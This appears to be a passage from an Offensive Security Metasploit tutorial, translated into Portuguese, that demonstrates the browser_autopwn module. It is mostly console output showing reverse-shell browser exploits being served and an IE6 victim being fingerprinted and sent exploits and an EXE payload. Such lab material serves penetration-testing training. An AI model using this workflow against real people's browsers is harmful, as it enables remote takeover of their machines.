 Isso é realmente tudo o que há para a configuração necessária. Agora vamos executá-lo e ver o que
ele faz.
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.1.101...
[*] ---
...snip...
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/zCtg7oC
[*] Local IP: http://192.168.1.101:8080/zCtg7oC
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/vTNGJx
[*] Local IP: http://192.168.1.101:8080/vTNGJx
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/abmR33jxStsF7
[*] Local IP: http://192.168.1.101:8080/abmR33jxStsF7
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
...snip...
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/RdDDhKANpV
[*] Local IP: http://192.168.1.101:8080/RdDDhKANpV
[*] Server started.
[*] --- Done, found 11 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.101:8080/
[*] Server started.
Now all we need to do is get some poor victim to navigate to our malicious website and when they do, Browser
Autopwn will target their browser based on its version.
[*] Request '/' from 192.168.1.128:1767
[*] Request '/?sessid=V2luZG93czpYUDp1bmRlZmluZWQ6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo='
from 192.168.1.128:1767
[*] JavaScript Report: Windows:XP:undefined:en-us:x86:MSIE:6.0;SP2:
[*] No database, using targetcache instead
[*] Responding with exploits
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 192.168.1.128:1774...
[*] Sending Internet Explorer Daxctle.OCX KeyFrame Method Heap Buffer Overflow Vulnerability to
192.168.1.128:1775...
[*] Sending Microsoft Internet Explorer Data Binding Memory Corruption init HTML to 192.168.1.128:1774...
[*] Sending EXE payload to 192.168.1.128:1775...
© Offensive Security 2009
Traduzido por Rafael Torres
 